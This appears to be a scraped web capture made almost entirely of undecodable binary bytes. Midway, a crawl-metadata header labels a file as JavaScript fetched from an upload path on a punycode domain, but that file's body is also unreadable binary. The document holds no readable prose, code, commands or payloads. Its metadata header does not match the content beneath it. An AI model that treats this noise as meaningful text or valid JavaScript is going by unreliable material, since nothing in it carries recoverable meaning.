]����+�X��]��i�<�Ĺ�j)�͛�T_�__����M����K	�G;Ǿ�FX��8��8w�>���=��ݖ:�6{I��۝������@\��I��ۗ����b����l ������)�ƍ�xh�I��{�� ����ڊ��ܧ1]��	��9��Y����-0�g9��8ʡ\���҄N�Hy+ܱ�Q�x	8�z*��L�����ܘ��͌����Jă)�ǧY��{Ě����0(��z���Z�����}���X�C(��˨��Q���팹�w�����͌�HN���K�K���;�z����?��zw�:� +�29ɸɳ�<L�=���-�0�K�X!����{�A�Yzz0�$+��Ȍ�a�s0��SO��z�3[��r�8p����݄�9�!��1��^���a�)X�)x�1�*�Б!�����
��Թ��(bȍ�:�'9��*�Y����C���X�G8�q؞Q��������q�'<
>&K�*q
�`�um*�����͍�9�	�7{��/.��)��؃������	�k��q�����dA�l�w�w��#�9�I�2B��X�q��� I�%ɍ ����w8�̑��+��Rǁn�D;�����N����ޡ�TL�[y)���!x�Ә��!+���Kz�'��')��i�}]����=�M1��)��	�͞�0��Q����	�(���N��<��1�I�>I�4L��,�(@�	(�D��
����2뗀��O"�@�h
).�[�"2X����_���� a��M*"Q
��6K����w����� ϛ���=ر��l�� w󄃀�S�,��ɂ�\��)��#�������}�ֲ9֥Y�x��x��?������BB�$P�\܊\���Kk�sy��э*�JI�J��fx�!>)b��'j���x�������l�4���3o���aMʟ�����EP����Q� c�vj.�7�����@H��|Y��5��7�-��p;�����4���m�"K�DݴR���������(�.гL���|�@X��}.�M.mې��ːY82��Rw�y�*y�-�el��ព��~|�7]�ؗ$���s)�:�J��Y�m�BH����x	2X�	/>���C�າ����3?7B��i;%Ӗ)�z���0�Z����мZ�})%̹����3���
����,f�Nx���2x����4�L��<�1�ur�:�y��}�J�D���@�����F���I�J����Vh�]Q����k"�-x��L~?����+ę/��\� �.�
�O̗h���	w�������(��(C0��3$C�N���(����e8;���U���(@�3����N���")���i�=�����[�F9�H���C3��Hi����$�cA��K�Z�؏����+;?w��$?�؎��L��9���-����$�ƧYR��F�ѲʡBل����酌K�~�N-b�cؙ��H2�x����0�R��������� �����?��]���y����!�A\�2IX�Qӂ����UD�I��-w��t���5���9�:�w��f���2�ɍ�(������2��	F�)�vHZ��8�2D�O��Oc��:��y�́����YO�ʥi<���;k��y�٢����ϧ4�}�NBX��ZwȂs$��(K�I�1b�X�Ř������8̍��%ZZLy\��s���E�+��pi��yҴ�y�B:t�P��d�xUF�5U�2Y��!x�`ŉ�HX��9d2I�A�z�f ǹ�)Ûh�������)�Dzԥ�w���>t�V�V3/���V����L���������^T��qiMBy�^�� ��1\�Z>�+�V���@�D�H��s;�
�O�M�ۧ� Mj�Ji�_ݿ��IM��i��i�?ܩ(�@�M�i���+�^Ň6NB�>%e��xR8��vD��I���b?5�L�N�����SX�Ɩп�0�%o@\��3�&;�*1�Ze���_�5w��w��P
�M�GƎ��DN!�&n��4h��jV
l�(9`t~��=>��{I�����9���*w�}���ڠ��ڝ6	��M�e�[�H��5=��^��	�Lc��|�J*����D�o���	X~��k׭�Ą����������oO�o�oI8f�&��������@����VD���l9d�6��#�+~�u<�U�*.U+�/�[�N�a�C������CH>궛�A�{����e��j#���R� q��r]��Ϊ��Y�� R;`c��f�c�%��$Ĕ�2��Ҍ9|Gh������y�w��nr��w��ɸGDu��r͒�	� ��+�$���u��?��I@t�������L.M�����Ůa����у=��׃-�e&��X6�����2|���-v�`y�~�/�����p�$=ᙦ֙^H��
D��6��� 
�!�hP��p�����lWh������G��=v]�}�i�:BW��V���9����Ⱦ�؏��n���=u���c]�em��L�3z�X���@V�]����eƈy I�
���{w�D7�����D�����< ���x 김����zB�M�4�ʟ��F�}q��"��	�*�B�	��X�aڅ��1z�L��%�z�"K	����@��K���s����w�QX�K��
,��,\���n�n��s��[o�9�=�_��Ł+���\a[ϒ���|7'���d��j�6$������^�+^Z��j���uG�K�I�Z���Z��w&���e�*�����{�[�5׿5y�o	����Q}��w��6?0ߣ�����,A�bﶲ�r���hh �������%ʃ�Lx��頉���Bp��B�<�v�j�M�� � +��D)�:c�C�;5��;	��'@&
��{����
� ��
'�L�`+s���.
	,uԚd0I�L
	�v�
���0��c�\O�:�:�Dn�cA{�J:X*L���SJZ,��a�s���Å�,�r#DJ����������=��f(
:��Ԃ��@��	L��w��X '�������&>�;�C�9|��1@d�R�.-��l�ek������,��2��,�^eztF�G��A{D�<	5P":����Z�3��ĉ��LRI�Z�I�ǀN��i(ʭ@8��"k����	��Or�̓�4�N��`ɕ��5����B��]]@��ZI*�\q��EJ?��2G����a,�a��\�.F�F��i�m�v��3�3������P{`?#;�F�����*6C�,ޒ�������
��h
w�v�mAZ�ޖ���nOG�B��6��p`n�51<���USD��$��.�iS^��M��?3�I+���*�����(({et`Xu�����2�������~�푁M�
J?W�k��n+���9t���)����OE����:�?1���F1�u}?G�lG�	�j� aʍH،ǐ��t��w؉���U)�<�Bs4ˬ�Y'��4�4u��v3ZڐHJ�����A����țO�ʋ��	��˕�0����1D���};W&Fw�ʮ�aA�i�� �."^8����a�#���H����,� �t�u0���A���ӛS^��~���j/"p����8}�L��G��ɑbH����qH���)x�Ρ`�� Ȧ��E��L��@Lz�����vl������'�(Z�n��Fl� 
�w�`�Ɯ���l�������������¤m��1� ����{P<إ䮰�ȋ��
��(�8HI��І�t����_x,I�VGߢ}1�zG��tז�k4wH�&3�0��
�g�j����q�x�D�!Q���(�M����h�w8��w���d��NBH��Y������6����T,djQ6�� ����E�ĕ�*!�XɁ(��!��"�M��="��]#�e��MR�:]$��#�\r���c�:@L���	��Ň��l�\(�Y�e����Э�]!�b�/�]%�>9�}�ѫ��<�>:�m+	��X8���o�������x<_���x 9��M�n�J�����R���M�rw���`b�8��ʯ���	��G��F��4��EPbD�������F��9��뀂�\�Qk ��<�t+�EX��r�b��Y�>��t+����������L�gȜ�'�I�������P��Ќ�4���PK��� e��P������7XM�y�H�������! ��	ͥρ�4)��J���$l��0K�~x�Di��Mߦy;4j�7xL��y��$^IH*;ud�vً�.�`��N�R�p�w�d��\K�=G�=�땳`&�^X�u��^=���������P�ܲ���ן�\H��!�n{&��L��X��))��:��$�c*����O���ا��)c�ϰ
�w���H?����t��J�Oʺ�ǳ�� ˂�c���v~?u����J�����i��PU����_V|��6]2��3%A��D�����.���x�T���LC5a��t�f6�N��y�PV&?6ye�g$�bM��I�_�E��w�Oщ���@�.x	�{�'U��xغti)�qKy^���j�?p���\�Λ���Z#�&�0��@$������Po�Nx�|��5k�G:7$� �uMB���
錮xu�Xȉ�����D�~�)r�D6~����	��*7��>�J��A���h(2��3&�� $�e U:8�/0�d��	9g����X�G�j;��4�b�1r��EPd���nF"q������
�|��y`���6u��Jn>pGEv�7Uk�>�rw��zt�0<�H��㰏�W|��8SF��Hf�7�K��{�9|�1��!���~ۣ+��`37KȀq��s�M{=d�>M#�@+'��>����X4y>�>՘
�>�c!�s�]J�@��_r��2�����eB�k� �p����9��Y0ˈ��ٰS��Xc@�5ٺC	����i3 j���D��X�H	� ֈ%�h�����	1�H	F*��`	��
��Vs�9 �L������^�"��0<� op*�w�`Б�*��Lɬ-Cњ������� ��A��ȉ�ȉ�t���z=����������>@,�(4��I9>�I4yiՐ��8B>�B>{��N�8����J����������8�<��<��8��؈��O�܈������� ��$O��O�$��<�����<���@��
�����	��(����ʄq����0��H����؈Ψσ��������������A�����A�l��X�����(w��DATA䈋��������¸��h�/���(B�`Y2������ �m���b$��6o;��;�(6�X���C���찂Rq�Y����M�l drf�K�����o0J\�`�r3���2<���2<C�zL�%iC㢶�"�D����(
� �Ӡ���|� ӓ�Q	I#��X�9`�2���>2�H4D���zũ���d!�N�#N��	�x��O�t��|O����Oe���A�L��<���O���x���w�@}�ǘ��B�fA�p��0J��쓈��A�A���������A
�Of�G�,��@A�%�*�	�B�HX+�UA���А���H�m�
8� 'Ĉ��;9�	>����
�p
����
�̏�PK��Z��Z�P������C���Z^Q*�*Z_!Z_��
�J2�8�����Z���qC*�+��[7�%�D� �K��\*rK[����t+[������M<㸌������Ļ��� ���w-ܔ��ÍZ�EZ_�z\Z�}��ݸ�	�-
lr*ܽ[��&ۥEеZd��UK�����9�	��9�I�AMRl����('rEe�I��
�h���NxQ��x��=�����S'k�Ʃ��Y�㬙�G|t��@���|O�L�gb�X�u�b�G�t�gL_����
�
�R3��H�א���x��,�r$�D����ω�X����O�O�l�|�ΐ	�}�ؘ�)t��]������*dA��E��`�wP���1���)�C�H��1�tb[��mY��Z��ڪ�Z��Z�����?d�� ]�e�� ̸�ۣ�Ӣ�S٭Ӳe��%��{[�ILKL�Y7��Dϔ&iJ� �8�%��꺦uK�J�����}�p
� �{��PRAT�}RZ]�4Z��<��;�U��ջ���]\��E�	�]����	��E�m ��镃�!RdM����I��ɟ��`�Y8^m}�C��o>���W�Fj4N�,!~Lߏ�@��c���|�|��{��w��b��}D֞p��,��R�r%��� ��tt9{)��|�a�O���X����h�<A}�����Q���T)�@�^Q�K�@B���:tӰ�p��=�����Hٖ�i���"-ҔeY�p
�.�?���F=�q3۸� q��:�D�![��Uib*��L��>�a�Da 7�l �ҕH�D4M�M�D%��m������T�T�}����A%��86&��;�S:���S8%L���q��XUT�]��պ=]�p��耟��w<UY�j ��,�xHJ!A��5�֨�֠�)Vz9�Y؉�	9��v�P
�m�m�V
�#,j4!��	sZ�
�@}���P���X��z����n{�e�@�2��,�����Y�HW�P�I ��=I�s�n�h�.A���ߍH_}_��	����@��P��P�}A(��mXeB����P��~���X���i��)�C�����ҕ�V˵\�'��0�Fib����[��ɾ]ǭ�bڦ�j��a��w@aH�L$j�L�Ej���ؗ�}j����[4]S��ܽ}�
��@EY�T�0�ͶS�v\��UX�]�7��U���^T�E	� �E퀔�^�t�4�Q�����m��
���+Ǽp�����M�d��m�v�(IAdm����N���G����ns��
�Ϗ��.��O���Z��bl_�n���@;��	���u�����B&4B� z��J!�O�(�`��`v��� ��@�L��]}�	ɰQ�����w��	��{�фv���`�8B�xoH)��g�@�`B~���қF��n �u���v���a�MٓfY�v�c�� �ŵ]���啤�N*`p�=S1�T���va��ĤrS7�N<7�bM=yt3L`������P�\%��e�fk�Ex�z[�]���F7������;�-��� ��H�)�6P���IW��JִL��m����({�0�9�f��f<dY�V�i�us�|���F�8����w��xt����R�|���~�����כپ���P��P�m���u���	��|oh��� ���xϙ�4�W�����@g�@���qv���ho쏉�~ n�&c�hB�@�*X����G���0�9Y����
��x�_������BeY�����8>�����/�.�tC2��y��TH5j���wj�֗�y�����[o�D�-���a�=L	��z$ܸ T�p��(k���G�[ǵ����]X�㺽�ͮ[�w%�� ��	�g�������d�F홬f������� )e�(ˑu�nU^�)�B�m9�Y�Wԗ���<w��4�=�θ��|g��%��}��WU��I�L�t%{A{�.�ޏ�H��;O98fc6��?��X�W�˗����o �v�~zf�9��u>����8��G��h��p#r�����퀯x����C�q�5i@u�c;��Ӹm����-�v���3u���yb_ve��oh��yo���wvx���k�jo؏}	1#�� \��Rhh�㠧Ӽ]�`XI������p�(��^ �t�hH����a��ON�w��)p����g�t�qG���� ��A��������Gw��j�;@G��p�B{^7Ӽryo��*�1�������H�:��t;x�$R��8H�&
�Vu�_J,:��uc�m��w��pHʹk��7f4�d����w;����)Z�	2��w�h(��3⏘�䰭�:�-�J7�\�Cw�?���ov�e������:S��l����mv��&
Ox�`s���r|�V�p
V������d8�7=��u�h�w��h�_���
�������
�ڰi	���)���;)���� u=;�݀j�e����Z�W�ڍ�}8��ݬ��(�������,��V�X�p��}�Mϑ!�ΖQpG�w<Y��t���wzG�ϐ	[��.���Q���o��=oƢ�)
��~�\�*q�ޜ�-����q���w�i�_��I����E����h��w�B������M<��3@
/%el��.u+Ȝ������=}�!����@i>T��p���M����X���ˆ��ɉ݊ˬxG�iv��a!�2i�Ƈ�Tp��.�-�������@g���Q��ry[������+0��p� �}?��"�)Lw&�i7��(�N-��4�	����<g��8��^T�m�����r�l��l��qYX��qG���~���+h�²�5o���n�#"�C�w����>L��?�N������I^ ,�/������U��:���C<��>�!�!rG��6����AL#�#�&�'����ᅾ��NT���GN�E>�����^�ہ��K0��oL�aX�ϝ`�Y@ad�IB�C|{���*���WI���d���d�Zѵ�r� 5K]�7�xld<�Ĵ[d�z��t�G�#|��a�|͟�-y��1��TA��\L�����؛��߽�9�����?/��ح�\�N_���r�on��w3m����n|j�D.�q �<-,��	���=�Ƙ�:��T���!N�a8��4쯰C����M ��O�4��{!L՜��1���Y֘zy��	����|�.�d}��z�$�����[�l�n�y�ᷘ!�,�y �a�F��7�M��� ζ���ف�H�����.����L�v9H��x�����1�t+����0Ɇ��+��P��"�=�@�
C*�+�:<��C,�+���§s����R�w��;��Є;I�%��PJ�X�=E�y���ڪ1^�9�[|\����:k�0��$��0TA�M����i�_�~�j���UAv�<����T��
�5��#�´|9�D�1��b�:�%O�`C���v����ZG�{](���9���Ax�j��`���J	B�;��J=���F9��@߉�p�����@�H��#�I�Ğ���M%����f��3he�0C�r����­���H!K��<q���K!��wᔇ�؏;��},��I����ގ���ѹq����B�雠)�s�� O� D����Z�������*�0j-:|��N�h�Q���(̭�J�5�Q	Ͳ���;lf���z�ɝ�8��,�hڒx��{�"R[(B����˙`\�}�
�R��x���]?M���䄛LQ0Y�vɶzu�K,���#�&����ot�! �����nj0\ۭ��K���F��wȮ����ٗlw�!�i���8Ł�4^���0�C)��(Z홸mC�����Z���{����r4��3�f
�iZ����]�K���k`�js������$,��,~����"y򘖯�+��Á����w+I�6[���I���^Ty�%w���A,�w@N�n����l�>�Qҽ� ������m �f�~����P�ǂ<�{3���{��P>���<}�A�'AL6J�9���SW���:�H���Tn��.	(���kh����wT-`��0 +pi4�д���9 y��C�
�B�nz�X>v�q�`�̲5e�Vr��w�G���Ǿb�*�ڮ�x� W�,�(�����DlB��h",��,ί��n��H�P�)j �4��"9���+LP2��2��%z��z>T�m�2�[���&R
�[jb�=���K�=#A����^E�A��F�D��x�V���� ^��Ȧ��߭ ��� ɕ�p(��1M��O��DYR�- k��3�f�o`v+k�y;�&iw��Z
Be�
;���4���v��Ü����)�}ɹR���:\|������ #�t+�����ظbXl"�Z[<v_9�oq���ْy̪���(˾�KB�R����ĠS��MSXQUV��qҠH��M4��SxX�0�/��'PB2��I�h(�F�PS��C��	_!_�ȋȋ��z��H`!=h����-La��ĸ���fl@@��{�Ap=�|`��D���1JJ� HpLA��q֍(w�Q��@VqD�6@zU���LE�Z��X �s��0״P�tA��	� ډ�Ĭv!��Q-��V=ď�	�'�ͽ�̪���r@�(KQ�ō���T�.̂ɺ���eLR�B����UM����dU�4�hm�����i4�-�w]Ek�'��ě��8�ť)��ˋ@F����JJ��Û���\�h�����K�|L-�HI���1�m�����\���r\�{hђ��l֪���T֎���}�K�$ϖ~�w�at��U�6�ҩ2Q��h
GqL�P� |��T���Ŏ��� �.̜у'�l�(ˡ*&-Y����(*̦����*�&���)��UPUE�.lU��=y����ٻZh���^<-�3}��h���Qx��h�B̋�)�ZܜB����ڌ���m�h���U��M_(���I`���Z�"�e�~�*�<�򮨉guZ�Yi��KI�ǴZ~�*-}��.��z�*���M�tK��F��	� ��K�5A��m��Fw�J�� �P�'�(��ڽ &u�����!��f:-L�,�A�Jm�R�<!/׌�n��N�y-���"L��+iyL������ߐ���B���VhA����&��zL�|���Ϝ�aq�=@*�H��M�v˔����_񐚰���s�z����n�_NɇH)q$��Y�Q}�-�~��,u�lv�,������KW�M�(�A�[�\ �t��(�����D^�ǰ�f��l� *��-��K�j&!wǄ.�i�°�ƑoX�U��I��-��"��(֑V�N���<(���^<�''$'p�!���E�M̋\���ٴĠÕv�r&�.�	�u�B��,K���L`�I�����\�}L�ȍ�}5�F4�y��;�#G�#�6T� WL	%L����H�����Ī��(	��X��V��¬�ڤ�5\O&����D\�'5�Ǆm�U�$��p��y��S�^V�k�]��h�x���Ǩ0[��o�F�z�w%`���[�A-L?\��`Z�b���zC"���XI���֮�ˍ��(ٮ��yC.��e�~�t�L���E��X�"n"��b�,M�������l��n�ĬI���Z[L̠�Z!�����1��j�I�p^/�������NL��f�h2c�Я5��W��*��D���&���I~L>ML� �ӎN߂bWqJ�,�Φ~�-�T���d����JZ�ф�xN�ʧ�դ�BfBBL>p�x��x��d�y��w�@��miA���ќq}ء㔞�}�Dr�L�lli�\,�M����\����#Wp��̈ǤU ��0�1.��]�H�O<��b�ڡ.�6i�-�&Oiz��̯kr%�PO5fLq�MI����mV��"&W4M���o�V��*�����I���V8x���R> 9�T�g"fL�M�( qXV�,D�RȰ�� �����e���|6�Ȯjq8�ClCXi��R�Bn�1Q^rA�0�����`��0���*E� �Uv�w�у&�&_6~Lآh��K�m�/���7�r����bv�jEV�f%�$KJ�&�^m�� DN�M�8���k}¶ś
.L�t˧d�!>l��7���H N��7i�%(qN�9˖%���(�'�����_E���BQGv�/��~� -K�,_�a="&�ŖuRt�	�NLݔ��a5�D�M��0�'��X��Dj���Cb5������f�N�V�[���2�3��Ԩ+��Bߐ������ί�O
�wh|��B��E��D{���'Q8?���cYe=�]f|u��vp\bY�#���ݟ��<�Z�KGG��F-v,��~�sQ���{���沈�C��0H�,�;=̠�EzfL����-�2�]Xc�j���m�#�~�6�-\ B��ԛ�묯+V��hB-�$�Y�*ʆj-����<晱�d�X��"6�"]H��R���x�}0`�~����I%-���+,ύ'�S����e!���R�4� �e�$�	�����Xw��ʺ�Ѓ/��g|Z�C!����/q�틣���h�����m�o��ʃ~��Y���d�^��%�%�[8���z�B���T��gbu:O��B�?�~	�M��%gq���¼ȱp�]�WvP��uCD����G�^j��A���j.��=f�:6�#W�84�����5�������r�4f��sKx�ta�2����u�V/�U�쩖w�oPol�Nhaݧ�f�0��q�yp�'	�W���}O�/�L�wǀ�p�*p9\���ZJ)pu�Z�]���K������0'�g����t���-��o��l�0pX�rL3f��r@�1�$K72���(!׸�L�8�|e�[���|�y�]�Ǹ������l�����3\��tܬp �t������5��ud-ɒ�u���D�����=r��Mr"�0
cR!��ˏ8!�u����{�s�c�h�?.o��!Wr�r��d}T,��עJ��n��.N��f�yUE��zw�<}Ѯ-E���s��A51`��_��[ѕ�ĀTԟ7��w�Z,K��n��X���У��	R�!�43�s���ڲ-r�aR�Ja&�x/�E�j;�L�H��W8�@������NK6/�|�����ϴ�5��%���K������P$��3b8_@���͊�3C�r��T�K�r|��k�9lt$��%���?Rư��5\@�i��+K��:*!_W#�p'�oRm߅�"��h]�u��mK*�Ӹ1wRO���NAk�<��{��g2��9�ȿ�� #�i���[�,�:~����ǬGI��ǣ�G/_�YƼʠ�2�;yYO�h��g��ts��������ЅԾ��Y�� Fi7䂛�pgiM�`�ꜱzW�	��<xGJ,��)�1�h��0D��������ڨ���f�jI����z�2���
3��Ι+�^p_���XkH^&�iN�_��9�iLe�(@6wv�&�EҀ�ʐ$��'�?�m.K0�)w>�w�FQ�	�������Y��)�����
�˂4�&R21�Y5��s�MS�I	0f�d&����[,Cڢ�� �Fע(a|�N��6���Yg�v��Xb7"�_�x�
�{��K(xk���}�cB���3"�HpjC���c(7r"Cɏ+�Ʀ�VI���H��vd�E��Ǩ�(q��	��N���z�����5
:)`��Y9y>h�� �C�m�����A-/���ҊY(c��!B�N�������w�;����"�{٬�e�qv1�G������BAǧ��X'���ĨϑM�)<X����jd�j�h��ٴ9(����<[�"n��m�ƾ^y�HT:�Z)���AQt�@�!�!Ʋ�*!B�/�[-l$�9Cm���3��J �yڰ�4�ϒB��[�����ʩ��X��Q�_(�v��)��� �!�Ԙ)���I�m�G0�/诘b<�ǵe�0�p/͟�J�5���%N�Z�,]��/6�c(��lY�Vꀬ�@��h0w ŧ��Ғ���&^B�ɔH�B�`4�w�� ����S�͊���i���T�����i��������J&Q��Y�0n�1�B#(�yr{����$���j�)�-��>i�ڍb���������ݵ��#T$�^��@n���,�:#�vi���!�.�^�b8�~��/rb��`Ҳi�Tl-��%�H�m�B��tsZm9����0��\��e?�c?&6@\rp��@[@k��;K�J�����z��g�\���w����h��X�l�N�Uw*߉����W9�9@�=������(L��$��=����=��%����ZI
���l_�	;���vy���L!@�֎1Q@	&�-ǹ�c��>*�����iS}@��ƨ���m6}�f��@��z*����:E2VJ�ҽ�Ǎ4Q�����!���l$����dʭ����:A���%,�zħ(ۑ�X����@�
=�X���p�V0ή�,�\�@QH-����2Y�(���r_
���u��aCݨ<�F�ӉO}V갦�L���D �C�+����Ɋ���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/06328e2cc5879cb1a497de5c7fbf33bd_file.js
body_size: 335458
content:
��ΰ���@�w�|?&�%ރp/T'T�rfU1N=%rB1cVPA���8��ro3doUVT_uV_S=E$z��g^#U^EvE�Ae�,4%-E-T"dB>-S:�FN4dFe��:�sQ2٤�P%v��v_d\��aA!��d?$Įp<3�}��g��{pQW4bFNb����vS���ܤ�c�{2�P�5=%|���̧_��V�����e��ښENN5�R5=g^C�\#ΉsABVN$c��wfr|��8��2�goL��A��hNV�B��4�51=b4�@%+F=!�tNWV`UgcS��з3�$�upCrL%��d
�ڟVb`	)�Z=gq>շa��m!+Fj��V_35ONEqQc�RF_ggp%"-J�g^U+�ucr��b}Ql��FA dETh��5N5UڀQVn]^^-k��XR?3��D%9N5=wgogowo^VFoNoF5wgoVwoVh5%ggnVN=g^MwVF]FNVN5F5<wwoN=wggVFNW5,gF5wN==^N^N5gooo^MwgVwogw^Ng^Ggg\=-F55W=-oFo^X^NN^5%gVFgV^FFwoNo^VFFooVF5oooowwgggggN<oF;wg^ognN55^GoN5gVNg^oVFwwwoo^=%wgFw^5+VJ^N<~gL\F5gF:gFVF<wwlwwwgKwoFoogW<&wVLF='wnz~wgVNNgoxoggnVK{HHww^[^NFlzwmF^F]F:WNGN=5EFFo��^^:@bKwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰�������Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰���������Ų�������������������������̵�������첱�̻����˿ɱ��θ����͹�������̰�����������������̵�������첱�̻����˿ɱ��θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�["�c�] �-� ���(��
���9���U4��/�(�����;N�;�b[/BK�rl��/G<�c�_%[1�	flLz 68�	2chZ-��iF5����8�!ݣ�"�;�#�*����&�\�@��_���yw�H�`*��|���W�yN��	�*̵�m�t�ޏĪh�,xz�����h�u%����o��I��4 �����h�� oB���A���Xɏ0�;Í0p����j�(�����I0Pꏷ���0�	��������y�W�@���Ѷ�h؂`����U��r*�&@U�,,;��¯������ɯ"ʈ���_�2�\����l����͑��!Η�û���F��Y-*�M��û�=���5w�[�ʽݣ�0�}�&�}bc'�Ui]8��^���-d�D������S`,C���"���;U�ӣ6�.�`ʾ�Y��3�NQ�5,�R�1�hM����`�!|J���4���\�E�J���1�j�K)ʔ�% Jo���Ώ4�0�k�{ȍ��x+� J���0i�� x�L��z��
p�����|�	p{W�hΏWa$�d������-�Vh�(d�{����i��5*��dB���*�4,������wq����X:�3��Z�,1?߾��V���d���*e���"��m�6�i�@`��oqI�R����ԈϦ�jN�6�B��J�� ���+a�\� �麅���؅��5Լ�kb��u<\&��=#�;�mcߎ4ˤrc���M'$tA��wuᙳ�� �,C�2�@���VՃ�Z0L��ٔ᠎�3���0�zBh�.�[̨�u�� ���8?���[PX(����
�9V�o�`���>���I� �j�w�i�ڴ�la�l$��Ԙȏ���\��]/��zX�4�=�Aď��0�(�O��+��L���a�V!��T|M5�%��Xٍ��;� �/��j�l��ʻ�R�O��P����ޮg����JM�Ɯ,���Sl08AC��c��ϿI��ے��,���ʊ���>�	���0��*��l�����*�Dʛ�ͭ��쨋A\@�&���J�����528b�)�O \q��@-�G[M�`ZF���ݸ���
w!0,�#�Ap$j�����ݸ�ʹY����rj_X�4��i�J�tig�X�����Z��1�Ɛ}v�>IC�� O�8
�MĎ�;��8�������ɉ�H��O�_<ؾ\P�����U�/"I�M���}���̏������Xq�h�*��ȏ����@��ܾ����G�h�� �����`A��Tٍ��<iJ�0h�T6`�gj���Y�f��ԥ���[�%L��� DB��$�����V@<Aw��Rl�c�9�Y������.�����ԑ2��T8�|�0Ƃ�
��{�z��2������PJ�B���)�4��v g�"ق��H�v�M�tur+�ug���q���pM�jCh�{7z硒��j� �d���m���8_Y�#�˛A����0�7#��AŬ��Q<,z��$���PL���&�c�����}Y=\,����!J7T�b����̤���X��C���[�>��aD����w�x��HC,Z��y�������Ð)��K�y��Tx���͌�����r�4(��ح�d����ea�i��J����ԾA�9�������)��)�����y��D������?Z�Ϝ TX���1=��k�[:Lܛh�YњT��%���Mȕ�*̿�� ��XV>|-�'���K�'��eE�@?WQZ.���=���%-���������C��5f��uI��K�HU�V �Mc������
�	XH��ԂՐ(�tw�N��$����;X��DӁ��*�9xO��x��pto24J�>��|�`�Gm��i���i`�7��&���X�6�P
�lH������x�t)�"`�x�˘�Ɏ�	e�
Sm&����e��3<�(��PՀ@3�6*6&��Е��y���B���9�ؐ蓃���T�[n �g����.�f�	�h����.�(��6�p�����x��FU���op�I�	M�G3 �� �ˀ��X��ͣ�)��� �e�09��嚧��wX(\����� 	�s,K	���H��������Cn͎
N�L2O���&�*��L����)��x��T����K͝��m����Y��?��쭵;�%=��ʪ����*����W	�������8�/몈:� k�M��jԭj�����K�,�մ�����
�"X��	���7�om�~�L�-؏�Ȋ�H�-��]�؁/(��9�#Ț� ���>h�:(��o��8��������8�v���8�����8�v���wp Њy����� �k���Ή[h�?����,�*����숉kؤ���؀+Ѐ|�O�����	�?��Dx���ωM��X�����\ȅ���o�فOȁ[��9H�>�)�!��{Z�"��!�?��?���m�����x��H�����{�'��M؄�N�;I��7(�(�^��,��X�-�P/�Ϙ�Ћ坈�K�|i��ܻ���:��n9��1��;hi��x�*�v�	*��E^�4���wl� L�z	�9|���ϑx�Pٕ;���j�O]	������ʈԈ��*�}�����Z����J��;�~���t��J�� ���C��F-��M�!.�o��_����"�戌�Y��)��>(�o�k���x�ը�A��臹�#(��N�A��7Ȅ���>h��h����-؁O���T(��،����΅_X�,�5��4���8��H�v�����a��8�����ȄyM��8����z�� ��ph���7�����w؊#��҈�=(�xȇ��h�O����*��5؂S�J:�K*�};����G����X�K�(@@��؄�Y\�1��?Y�@�����(؄�ȳ)��X�.8Ɋ[�o���H��8����C������H��]�w�K_��I�`у6�����y��"�-��ޖ,��4���-���帛�a��O���
~i��8�Č��� �`����ĻK�- ��*��C�V����\�Eά,8�3���-����4؄b����+wk��K����j�ుTH��� ���a�4���
�x��ᑿ�;һԬ�����j"�:Ѣj�(��K����~��������I��X����n�Q��(�܈����Aȁ>��s��]��:8�/�����Ȅf턇h�k̘9��-؂@h�k���h�:�OX&fr&v(��8�縄v�qR&Mׂ����-xCx�腆ނ��2ؙ9��v��m�-Ȁ���ch��H6xӹ�L8�Ȍ>��r��80��y7w�(����.;�ȉ����s����(���9����w����Y�=8�6��{J�㞒_����v��=�ܕ�ܽ����+ʝ�1��%Y��~`1����J��΂�.h�m��,����R��ǻ�$��m�,��yN���¾j�m��Z��ω�� ���Z���� x�ڂ����_�,x�:"�Hȅ���[/�����
�*<����̺�L���ʂ̰��ʂ�{����{,�z����A��+!���Ϭ!w���8����X���ܴ��6�"y�8��)�Z����nX����&Q(�Ĩ��X����è�zm��ב�����(�@����,J��)���X�Ή�]j��^�wB�+�8�)���]x��@����v��8���'ȏ���8������;v؃��������/��Qx���kȏ}��k�Ν}�;����Y�(�ڵ�����N�(i��"�����\��G���쇩�Cl��ރ�.觙(�o��#��ܒw8��+�����􌭬��s�r@i+���C��T���٠�r�o�u�ʫ�����Y�0G��_��(�(�����K� ܭ	����~�$���:t��j~�-=���ֈ��Z�B��6]�
\��J�cɿ�;��,��2���Tά����
tNCAc��ʯ�J.��wɩ�K�	,�ڄ�HO��}��&b�h��ks�5x�v�#��>��g#��x�}#�x�B(�B��8�3ȅh�(��� w���(���x����h��wX��X����y�=[�֡���v�{��(���g��Jh�+،�����'h���#�7A��h�6ȉ�ӊ���[�������x��(����J�y��HX؂Z8�����y���S��y��Pp�(DJ�ƈ��P�h��TP���ƈ���g��8ȅg���h�\X�3	Oٳ���G,�+ϋ؊c��1(���ܫ�>��+���2S�Њ4�'Y+�)��k���K���c����0�l�5h��:����.��w㰼j�������J�CMCȡ�']�����k���zG;m����}I�x���z��Љ�h���x4��:�&8�<���X��\���T�
